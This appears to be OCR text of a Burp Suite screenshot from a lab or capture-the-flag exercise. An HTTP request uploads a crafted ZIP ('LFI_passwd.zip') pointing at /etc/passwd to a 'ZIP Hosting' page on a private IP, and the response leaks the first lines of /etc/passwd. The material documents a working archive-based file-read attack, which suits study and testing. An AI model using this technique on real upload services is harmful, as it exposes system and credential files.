 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 192.168.2.206
3 Content-Length: 373
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.2.206
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1BqRgl8YaU6mRDcT
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.2.206/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundary1BqRgl8YaU6mRDcT
16 Content-Disposition: form-data; name="zip"; filename="LFI_passwd.zip"
17 Content-Type: application/zip
18
19 PK
20 zEZ
21 ¹)
22 LFI_passwdUT W£gW£guxèè/etc/passwdPK
23 zEZ
Response
Pretty Raw Hex Render
19 <meta name="viewport" content="width=device-width, initial-scale=1
20 <title>
ZIP Hosting
</title>
21 <link rel="stylesheet" href="/static/css/font-awesome.min.css">
22 <link rel="stylesheet" href="/static/css/style.css">
23 </head>
24 <body>
25 <div class="form-container">
26 <h1>
ZIP successfully uploaded!
</h1>
27 <a href="index.php">
Go back
</a>
28 </div>
29 <div class="textarea-container">
30 <br>
<textarea readonly>
Archive:  uploads/816f45015d0d2382af5ddc2cc7de4a98.zip
31 </textarea>
</br>
32 <br>
<textarea readonly>
root:x:0:0:root:/root:/usr/bin/zsh
33 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin